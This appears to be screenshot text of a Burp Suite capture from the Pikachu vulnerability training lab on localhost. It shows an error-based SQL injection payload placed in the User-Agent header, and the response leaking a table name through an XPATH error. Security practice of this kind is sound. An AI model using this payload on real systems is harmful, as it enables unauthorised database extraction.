 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /dddd/vul/sqli/sqli_header/sqli_header.php
HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: ' or
(updatexml(1,concat(0x7e,substr((select(group_concat(t
able_name))from(information_schema.tables)where(table_
schema)like(database())),32,31),0x7e),1))
or'Chrome/99.0.4844.51 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
12 sec-ch-ua-mobile: ?0
13 sec-ch-ua-platform: "Windows"
14 Referer:
http://127.0.0.1/dddd/vul/sqli/sqli_header/sqli_header
_login.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: ant[uname]=admin; ant[pw]=
10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
f2j3ck2dgb0il8elr2nsp05o9f
18 Connection: close
19
20
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~ssblind~'